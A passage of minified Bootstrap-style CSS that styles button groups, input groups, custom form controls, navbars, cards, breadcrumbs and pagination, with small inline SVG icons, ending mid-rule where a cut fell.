.input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item{display:-ms-flexbox;display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem 